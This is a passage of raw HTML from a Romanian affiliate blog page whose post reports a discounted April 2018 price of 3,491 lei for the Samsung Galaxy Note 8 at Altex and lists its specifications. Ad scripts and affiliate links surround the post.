border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>duminică, 29 aprilie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://note8pret.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' property='v:title' rel='v:url'>Categoria Reduceri Pret Note 8 Altex</a></span>
<brc>/</brc>
<span>Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-29T11:31:00+03:00'>11:31</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' rel='tag'>Categoria Reduceri Pret Note 8 Altex</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2951747208390856156' itemprop='articleBody'>
<meta content='Odata cu lansarea modelelor Galaxy S9  si S9 Plus , pretul telefonului Samsung Note 8 la Altex  a scazut sub pretul de 3.500 de lei. Este ad...' name='twitter:description'/>
Odata cu lansarea modelelor <a href="http://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html" target="_blank">Galaxy S9</a> si <a href="http://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html" target="_blank">S9 Plus</a>, pretul telefonului Samsung Note 8 la <a href="http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html" target="_blank">Altex</a> a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.<br />
<br />
Magazinul Altex vinde la sfarsitul lui aprilie 2018, telefonul Samsung Note 8 in doua variante de culoare si anume, Black si Gold. Telefonul este dual sim cu cartela nano sim, Are procesor Octa Core Exynos 8895 cu frecventa de pana la 2300 MHz, memorie RAM de 6 GB si memorie interna de 64 GB cu posibilitate de prelungire prin card micro SD de pana la 256 GB.<br />
<br />
Telefonul Samsung Galaxy Note 8 costa in magazinul online Altex, 3.491 de lei, avand o reducere de 108 lei.<br />
<br />
<div style="text-align: center;">
<b><a href="http://ads.tradeads.eu/Link/Click?adsx=urNYzjzYUuv4dHPUORlzSg==&amp;rd=https%3a%2f%2faltex.ro%2fsearch%2f%3fcat%3d%26q%3dsamsung%2bnote%2b8" rel="nofollow" target="_blank">Cumpara Samsung Note 8 de la Altex</a></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://ads.tradeads.eu/Link/Click?adsx=urNYzjzYUuv4dHPUORlzSg==&amp;rd=https%3a%2f%2faltex.ro%2fsearch%2f%3fcat%3d%26q%3dsamsung%2bnote%2b8" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="999" data-original-width="1434" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg" width="400" /></a></div>
<br />
<img alt="" border="0" height="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" style="border: none !important; margin: 0px !important;" width="0">
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html&title=Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html&title=Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html&title=Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg&description=Odata cu lansarea modelelor Galaxy S9  si S9 Plus , pretul telefonului Samsung Note 8 la Altex  a scazut sub pretul de 3.500 de lei. Este ad...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html&title=Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/11/preturi-samsung-note-8-de-black-friday.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Categoria Reduceri Pret Note 8 Altex
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-29T11:31:00+03:00'>11:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=2951747208390856156&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2951747208390856156&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2951747208390856156&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2951747208390856156&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2951747208390856156&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2951747208390856156&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' rel='tag'>Categoria Reduceri Pret Note 8 Altex</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
